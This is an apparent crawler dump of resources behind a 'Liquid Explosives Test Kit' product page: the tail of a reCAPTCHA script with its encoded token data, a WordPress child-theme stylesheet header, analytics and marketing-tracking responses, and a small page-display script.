8OibXBbSMK2wr8mwp7CmMKGwq3ChynDk8OvwpYfdcKawo9FHMKhwr9fA8KLJ8Ktw7Z/OMKxGsOfwqzCnWMZw4tBwoAzwoYsAMObw4x4wr0/wrQfw6TClsOhwqwFDlvDpcOMw6YRTcO1w409wrd+w67DqWDDmHlbw5DCkMOYw4gxwqgVF8Kkb8KAw4HCjRnCqWzDn1TDq8KWVsOhY8KcOcKob8O/w5NIw7TCvMKrw7HCgcOVw5zDscOIXyo2wrhUccO0MzTDmcKqRnbDungOUMKSPcKnWcKIw656w4Q2w6Rfw5tBGkEmVTTCqFcMwprCocKCWi7DiSjClsOGwp5GwqrDgX/[base64]/CucK1w5Z4w5FnciM5QcKjw4J7w5E9w5/CsQ9Iwq/[base64]/DisK7aMOBw6tFwoHDtsOowrlWw6DCs8K2acOHw7gTWMO4XQN6w6XCu8KwwqEwTGTDpF3CsQkYYyldw7PCnMO+wq/DqcKpc8KlwoTDkkMeGMO/wrw7wqXDncK/[base64]/w7XDujzCi8OlNsOrw5rDhGTClwnCmMOZwp0swpPCjlPDrcOQFMOEWHvDhsOzLMK4NcOOw6IXw7hOw5cER07CpxHCnCDCvMKvB382VS/CkDF3woR/ZDvCrcKVPAYQEcKJw7Mpw5PCt1vDqsKlw41xw4HDoMKvwpJELcOgwpRsw4DDvMOxVGLDizrDnMOAwqJ8SCPDnsOnNyzDlcOCasOYXXoUUMK+wqTDiMKdDwrDmMO4wp8HR2XDiMK2NW/CncOiU13DhsOEwogvwr/[base64]/DrHzDmRwCw55cAzrCkG7Dn8KawpNNURzDjsK/dD4nwr7DvcKmw5rDqDBtXsKdwox/[base64]/w6DCnhM2ccO1wrQLTsK/aiXCvX3CocKqwqd7woLDiHbCrsKHGX1awqfCm8OEbcOFCcOrwqrDlE7CsVMqVxzCoMOMwqfDocKKIHTDi8OHwo7CtWxybEfCl8KwMcKQI1XDpcO0RsOtG0DCjsOpXcKLJS/[base64]/MMK0w5DCt8KswrAsw7UvRcKDFsOPwo5ewqbClcOENx0vEz7DmMOLw4RNXcOcwrLDmXFfw4LDshjChsKwVMKYw6x7I141Mi1AwpdeJCHDk8KSFMOndsKAW8O0wrLDmcO2cVhJSS7CoMOUbXrChH3DijgYw6FNI8OTwoJRw4vCtElfw57DqcKZw7ZnBcKJwpvCu3/DpcKvw5YWGiYhw67ClMOCwpvCnj1tcV8REUPClsK3wonChMO6wppyw54Dw4TCvMOpw5VMdW/CsH3DnkxgSRHDmcO4PsKGUVYqw5rDokphZxDCt8OjwqwyTcKqYFVmYF90wo4/wqzCvcOGwrTCtw4ywpbDtcOTw4XCrxIESjNfwpnDoEdiwoEdOcK4W8OUfxkpw7nDmcOIWzpuIyjCpsOCWyzCvMOYex0wdTsAw7B1DF3DhcKFYcK0wqFZwrrDv8OFeEDChEx2awNPPcKpw4TDvEDCrMOhw6wlEWVmwo90LsOIM8O3wodpHVg4ccOZw7d/EmogIAHDpgbDmcO8E8O1w7Udw5VnTcKow6c2DMOIwoYjKzLDk8KmW8Ozw5rDqMOswqrCihPDlsKTw5B1L8OnV8O2RC/CgTjCsMKzMVLDo8K/PsKYMWXDjcKSBBo1w7TDlMKuecKBNE7CqzjCjMK1wpPDu2odZywcwrcdw7gvw6LCs0bDj8K7wp3DuQQmLxNIwpEuWVZkIxDCmsKPa8K/[base64]/[base64]/DhFJudUkiRMKvecO8d07CpmjCumkHFgZOw5jCr3odNcKFUsOYUCzCknJdOcKEwrE5YcO9wrVQccKdwpPCtUQjXVdpMgMhCMKHw6bDgsKjQ8Kuw7Viw4LCvhDClzVPw7/CinrDlMK6wqMEwonDulLCrWpPwok6w6TDngEBwqMVw5/CuVXCjyl1a054RwBZwpXCj8KRDMKKZCRQQcKkw53CssO0wrDCq8OjwrNyfj/DqmI0w7xVGsOxw4TCmxHDpsO9wrlTw4fDlMKkJS/Cp8Kmw4fDn0seVkPCjMOpwp9DJmAfbMOKw7TDjcOoGiNuwoHCl8KjwrvCrsKBw5ggWcOqZsOww4Urw7zDu3l6SyEwBsO5VE/CkMOVayNxw6zCj8K3w7FQPhnCpg3CqcOACcK6QgbClxxgw4cpLnrDqcOcccOOOGhtO8KVDlwOwrRtw7jDgcOCUTXDuilhw57CscOUwoc8w6rCrcOiwoPDmX3DkxsNwrTCkcOwwq0zJ104w7Rmw5Zgw6TCvGsGbF/[base64]/[base64]/DisOzLG5Bw6p+fTLDicKXwpVWw507V8K9w7k+wpTCscOMw4w8CX5BCEnDosKQTgvCsMKpwqjChsKnw61AB8OGWy9aVijDpcOtwplJNXPDr8K2wqpkRhJzwrIjFUTCpDbCpkg4woDDvjDCuMKsOMOBw4htw4oCXhs/XG9fw4rDtTVhw6LCvh7Cv3RhARfCnMOtV2zCv8OFZMOZwr8zwonCo2lLw5o2w7dWw4fChMOyWUPCtcKAw5/DmhXDnsO3w7PDoMOxQcKpw5fDszlzFsOkw5ZhOjwOwonDgTfCpAsLEB3CjEjCthVtdMOiUBcSw4xIw7MIw5/DnDvCiwPCvcO6Sk5XZ8OVUQ7Dhl8NOmsRwoHDs8KzJhdlZMO5QMK5woEYw6nDucO7wqRNJxghIUwuHsOKbcKTUMOFHT3DvFrDji/CqlxQDjQewrFiOCHDr2U0CcKKwo8hMcKpw6xqwqt2w4XCtMKdwr3DhxzDplXCrG8rwrFrwpnDn8Kzw53Cnidfw73DhE/CoMKNw60/[base64]/Dl8KJwqRsXn0gw4TDjE9rbnTCvMOHOx9vwrfDncKcwpcED8OJL2QDP8KfGMK4wo3Cj8KrJsKkwoPDp8K+ScKsOcOwYwhaw6YyRiUDacOCPh5XXgPCkcKpwqdTb3pJZMK3woLCjwE5ACZAL8KQw5fCoMOSwonDmcOzDsOGw6DCmsOIfGDDm8OswqDCmMO1wqxUdcKbwr/CiGPCvB/CksOrwqbDvXXDmS8XIWlJw7dBdsKxecOCw5kLw4Y6wrnDi8ORw7wGw4fDqWgcw54ERMKpATXDvSRHw4Nfwqp3aSDDphAwwq0RccKTwrYEF8OHwoQBw6deb8K4QCEWFsOCAsKIXBsew5RfOnDDo8O6VsKqwrrCg1/DtzjCkMOsw6zDqmR2dsOsw4XCocONTsOQw7B1wrvDjMKKGcOJSMKMw5zCjsOIZVdbwqp7B8KvNMKtw5XCnsKzSSAzTcOXXMOQw5lVwq3DjMOKecKqTsOcXFvCjsK1wrFnNsKFICFkHcOfw5drwogLM8OFGMONwox/[base64]/TTklOVnCq8OJwopXw7Mmw7Nxw4rDtMKHQsKqbMKiwrFyTSJ1ecOaFksYwq01Hm0hwqkfwqhmbSUZLSpTwrnDpAzDnnPDqcOpw64+w5vCu0TDnMO/[base64]/w6hLw7tWw4jCiMOKwo4Yw7tlw6QVw7bCicKowpbDnADCo8O3PRvDgmXCoQbDhhzCkMKRFsK/QsOKwo7Dq8ODaSvDs8K7w7VkdzzCu8OhPMOUL8OzOcKvaBHColXDhj3DjXIaAjhGZHwAwq0dw5XCnlXDhcKhfzAwAS/ChMKEw5gIwoRAR13CuMO1wobDncOBwqzDmyTDuMKNw4gWwqHDusKOw4VxAwrDt8KNKMK6N8K+C8KVGMKtUsOHaVgDSSbDk1zDmMOjEX/CncO5wqvCv8ONwqPCkSXCnBwAw7nCllUIXg/DsiE8w7XCqz/Dt1ojIxHDhCVwF8KYw6A5OnbDusOlCsOSwo/ClcOiwpfCisOGwqw5wrxGw5PCmR80MWkFDsK0wq9jw7tdw7gGwo7CrcOGMcOZFsOWUwFfUHJDwq5gLsOwFMOOWsKEw4ANw6Jzw6rCrgsIVsKlw7zCm8OCwrouw6jCiHrDoMKAXcOiAwE9TE3Dq8Ocw5vDssOZwqfChjbChGY5w4dFBMKywpbCvj/[base64]/CtiHDlMONw7fCnTvCucOlDTTDtlwSw7sew5jCk0DDpMO7wrjCiMKOSlokXMOAbi5tw4jDt8K+VWckwr8cwqrDp8OcflQaWMOqwpE3ecOcJn0xw5rDhMOEwoRef8OIS8Kkwohvw54SZsO/w6Uxw6bCmMOyP1PCsMKlwppVwo98wpbCmcK+KXFaHcOJG8KIHWnDgBzDlsK+wohewoxkwoTDn0ogXXbCocK3woTDs8K/w6vCpxQZMn0qwpcBw73Cu0tRDH7CoWTDmMOtw4XDjBDDgMOgFnzCvMKYRjPDo8Ojw49DVsOMw6zCgWvDssKmEcKBdMONwp3Dv2LCu8K3asKCw5/Dhw9dw65UYcOUwojCg0ciwp4bwpvCjlzDthMKw5vDlEzDnx9RLcKCJhnDoywkGcKHISgIJMKqS8KuFy7Cpz3DpcOlWGp8w79/[base64]/wqDDvHPCrMKlNMOZBWDCssKCwoxdw5IdcMKTcn7DqQHCl8OawosPTMK/dFEyw7PClsOlw4Vnw7jDhcKcd8OUTwxNwqYwJ39ww40vwpzCg1jCjCnCg8OBwqzDoMKQXgrDrsKkQlluw67CnTgtw7NiRiVbwpXDrcOnwrbCjsKhQsKZw63Dm8OfGsK/[base64]/[base64]/EwMIw4wTw6fClcOewqfDhsKvw7ExP8Oew4hCwqjDq8OrMsKLwq4Cb2XCgRDDrcO0wqPDrykCwol0ccOowoHDicKPecOsw4xrw6HCrl1tOSIKJlgbMh3ClsOIwq0bemfDvcOsCiHDh3YMwq3Cm8OcwqrDt8OvXxxweQloMQweUFHCvcOvDi5awpLDhw/CqcOiUyEKw6cRwpYGwoPCrMKPw4B6RFtJIsKHZiwvw6UGfMKkBRrCuMK1w5BLwr7Co8Oga8K4wr/Dt2bCtjBPwqfCp8OVw5nDrEPDo8OuwqTCusOTJcKRFMKSdcKgwrnDl8OVGcKmwrPCp8Oxwo9gYjvDs17DnHxuw5JHI8OOw6RUN8Ozw6ULa8KEEsOYwr5bw696QiHCrMKYfG7DjhrCtz/CocKWJMKHwrs+wrzCmiJkFEwtw49Fw7Y7McKbI1DDhx4/fVfDncKkw5h7UMK5Y8Kywp8dEcO8w5hALlEQwrfDhsKbNH3DncKewoTDhMOrZyhVw6NQEhh5EAnDpil2W15CwrPDgVNgV2BNecO6wqPDrcKlwoPDpnhdHSDCisKhJ8KWAcOBw57CozdJw54RaEXDol8/[base64]/AV3CpBBdw441wrXDrCtOw6sRCiPDjMK7wrzCginDqcORwopbVcKtX8OqSwMFw5XDoRfChsKZaxJwORkRbALCkyYnHlobw5FkTjoIIsKCwqsgw5HChsKWw4fCl8O1LRFowpDCssOwTl8lwo/[base64]/Dm8KwOks2CC0Xw6RlecKiw6TDi1gmw7/[base64]/[base64]/DpMO8woMWaQTDvMKmKGYvVkMJwp4/IzHClcOPRcKTJ19WwoBAwqZzHcK1asOKw5XDo8KBw6XDrgwJccKyG1XCtGVqESdDwqJ0QHImdMKPd0FhT0Rsb3hSTD0iSMOUEhd+wqvDi3zDkcKUw6gjw63DozXDhn8vecKSw6/CgkEeUMK5EWzCvcOFw5AWw7DCpEMVwpXCucONw7fDm8O1P8KGwovCmQw3GsOnwqVxwrwrw7lhB2M9EwglEMK5w5vDgcO7EcOMwovCmXJ/w4XCuVszwpt4w4UWw5MWSMOHNMOAw682Q8KYw7dDaQdMwr4CBVlVw5o0DcOGwrHDsD7DksKkwrXClnbCkD/CksOCWcOtYsOswqIfwrZPM8KpwosVZ8Ktwqkmw6/DgxPDm35SQBrDnCIVGsKjwrnDjMKnf3nCs35Kwqg/[base64]/[base64]/Con0sNAbCsFJ5XcO+wokbJDo3Qm3Dt8K1FBVZwqzCt1XDnMK+w5BOLWHDsMKLIUnDg2UodsKwEVwswpnCi1rDmsKKwpFPwr8+M8K4LX/CsMKCwrVGd2bDrsKWQBjDjMKYeMOowovCgAoCwozCrVxdw4ITFcOLEUvCgwrDkRDCrsKqGsOJwrNid8OzNcOhIsOgK8KOYmzCpANzfcKNW8KObSEpwo7DqcOZw4UvLcOhbFDDscOQw6vCi2EofsOcwrZEwoIMwrTCtyEwIcKswotERcO5wrEZBGl0w5/Do8OVG8KPwoXDsMKgB8KNRwbDh8OUw4lHwprDn8O5wrnDncK/GMKQHChiw68XTMKeRcOcYxwNwrQuMybDiEoQLV4vw5/DksK4wrR5wqzDnsOzQAPCignCisKzOsOjw6nClWrCssOFHMO7GcONG1N7w7sqX8KTDMKNLsK/w6nDvxbDosKcwpQQCMOGAG/Dr2pEwp0taMOkDgBCZsOzwohAFnzCunXDs1/CowjDj0hIwrEWw6DCnwXChgolwrV8w7fCnDnDhsOBcXHCn2PCvMO5wqfDmsK/[base64]/CvMOldsOWLMKSwq7CksKmGMKowpZ7w73DpcKrNTYUwpbCs2BKw6xcM3dLwr7CqTPDpx3CvsOMQSrCi8O+fWZndQs/wqgNOBpLacOxRg8MN2wqdwNkPMO+aMOxCMOfAcK6wqQQPcOwIMKpUVnDjMKbKRPChHXDoMKJa8OLezpaCcKIdRHCrMOuO8O6w5RffcO+TGTCkWQRZcK0wq/DvH3DrcK4TAA1BBvCqQBVw5klIcOpw6PCoxArwphewpjCiBnCsHXDuljDuMKow54MF8O1Q8Kkw6hpw4HDg0rDtsOPw4PDtcOUVcKTWMOPMhYRwpzCrTfCriDDlnpQw79Dw7rCv8O+w7BQP8OJQMOzw4nCvsKvXsKNwrTChh/ChWPCuzzCoEBrw7xeecKXw5ZuT1Z1wo3DqUM/Uj/[base64]/[base64]/[base64]/[base64]/[base64]/DglPCkcK1AsKZDcOBCV7DuDjDgwvDlsOjwrDCrcKdw6YuAw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfLI3QpAAAAAH8ALZH-YY0GQ8wg3eERjfrS5_Sc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://germaphobix.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BNjL6x7UbKr7cn2wpwNiwXONxtS5MKEGZbadvsTFAVs\\u003d\x22,1,0,null,1,1769074530534,0,0,[29,190,115,149,229],null,[250,163,51],\x22RC-I-7js_S0U3ckwg\x22,null,null,null,null,null,\x220dAFcWeA5vpo4mTgRR2qUCTy9a_szOmb04RZ5WZqMtJwC_oXZXdgxGSZQWz4iZVRInNri1SszbA95wFLkx6Q5sUVfcfn5nJP5Alg\x22,1769157330538]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://germaphobix.com/wp-content/themes/medizin-child/style.css?ver=1740582358
body_size: 225
content:
/*
Theme Name: Medizin Child
Theme URI: http://medizin.thememove.com/
Author: ThemeMove
Author URI: http://thememove.com/
Version: 1.0.0
Template: medizin
Text Domain:  medizin-child
Tags: editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=493860882&t=pageview&_s=1&dl=https%3A%2F%2Fgermaphobix.com%2Fproduct%2Fliquid-explosives-test-kit%2F&ul=en-us%40posix&dt=Liquid%20Explosives%20Test%20Kit%20-%20Germaphobix&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1523633002&gjid=625855686&cid=959680862.1769070930&tid=UA-89705660-2&_gid=2015309770.1769070932&_r=1&_slc=1&gtm=45He61k2n81N9JFF9Pv851152207za200zd851152207&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115938465~115938468~116185179~116185180~116682876~116744867~117025847~117041587~117099529&z=1014742953
body_size: -450
content:
2,cG-E9QXK3JKPK

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnpl4uxsi.marketingautomation.services/koi?rf=&hn=germaphobix.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1769070930166&ac=KOI-4F8X7EG2HU&ts=1769070930&pt=NaN&pl=NaN&loc=https%3A%2F%2Fgermaphobix.com%2Fproduct%2Fliquid-explosives-test-kit%2F&tp=page&ti=Liquid%20Explosives%20Test%20Kit%20-%20Germaphobix
body_size: -72
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|6971e15386f62e7e7b0c5a13","type":"page"});


--- FILE ---
content_type: text/javascript
request_url: https://germaphobix.com/wp-content/themes/medizin-child/custom.js?ver=1755083859
body_size: 162
content:
window.addEventListener('load', () => {
  const section = document.querySelector('#home_page_2_section');
  if (section) {
    section.style.display = 'block';
  } else {
  }
});
